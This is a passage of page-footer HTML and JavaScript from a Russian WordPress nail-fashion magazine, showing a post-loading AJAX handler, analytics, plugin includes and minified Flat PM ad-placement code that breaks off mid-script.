					button = $('.button', wrapper.parent()),
					posts;

				button.click(function() {

					if (offset < max_offset) {

						$.ajax({
							type: "POST",
							data: {
								action: 'load_posts',
								offset: offset,
								number: number,
								template: 'post',
								object: 0,
								taxonomy: '0',
								search: '',
								type: 'post'
							},
							url: 'https://skim-beauty.ru/wp-admin/admin-ajax.php',
							dataType: 'html',
							success: function(data) {
								if (data) {
									posts = $(data);
									posts.hide();
									wrapper.append(posts);
									posts.slideDown();
									offset = offset + number;
									if (offset >= max_offset) {
										button.remove();
									}
								} else {
									button.remove();
								}
							}
						});

					} else {

						button.remove();

					}

				});

			});

		</script>

		
		</div>

	</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a class='logo rrl current_page_item' title='Вы находитесь на этой странице.'>Skim-beauty<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-31025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-30999 current_page_item menu-item-31025 active"><a aria='-' current='page' title='Вы находитесь на этой странице.' class='rrl current_page_item'>Главная</a></li>
<li id="menu-item-31027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31027"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-31026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31026"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86827081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86827081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='tw_flickity-css' href='/wp-content/themes/skim-beauty/assets/plugins/flickity/flickity.css' type='text/css' media='all' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/skim-beauty.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","post_id":"30999"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","nonce":"bc4f8c6501"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"skim-beauty.ru","siteurl":"https:\/\/skim-beauty.ru","frontpage":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/flickity/flickity.pkgd.min.js' id='tw_flickity-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 